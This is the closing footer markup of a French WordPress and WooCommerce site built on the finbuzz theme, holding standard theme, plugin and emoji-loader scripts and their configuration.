<a href="#" class="scrollup"><i class="fas fa-angle-double-up"></i>TOP</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/finbuzz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3'  media='all' />
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/finbuzz-core/assets/js/tween-max.js?ver=1.20.2" id="tweenmax-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://entendez-voir.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/isotope.pkgd.min.js?ver=2.1.4" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/bootstrap.min.js?ver=2.1.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/theia-sticky-sidebar.min.js?ver=2.1.4" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/jquery.magnific-popup.min.js?ver=2.1.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/wow.min.js?ver=2.1.4" id="rt-wow-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/rt-parallax.js?ver=2.1.4" id="rt-parallax-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/appear.min.js?ver=2.1.4" id="appear-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/jquery.easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="finbuzz-main-js-extra">
/* <![CDATA[ */
var finbuzzObj = {"stickyMenu":"1","meanWidth":"992","siteLogo":"\u003Ca href=\"https://entendez-voir.fr/\" alt=\"Entendez - voir\"\u003E\u003Cimg width=\"1920\" height=\"1080\" src=\"https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc.png\" class=\"attachment-full size-full\" alt=\"\" decoding=\"async\" srcset=\"https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc.png 1920w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-300x169.png 300w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1024x576.png 1024w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-768x432.png 768w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1536x864.png 1536w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-750x422.png 750w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1140x641.png 1140w\" sizes=\"(max-width: 1920px) 100vw, 1920px\" /\u003E\u003C/a\u003E","extraOffset":"70","extraOffsetMobile":"52","rtl":"no","ajaxURL":"https://entendez-voir.fr/wp-admin/admin-ajax.php","nonce":"77671a2818"};
//# sourceURL=finbuzz-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/main.js?ver=2.1.4" id="finbuzz-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://entendez-voir.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://entendez-voir.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>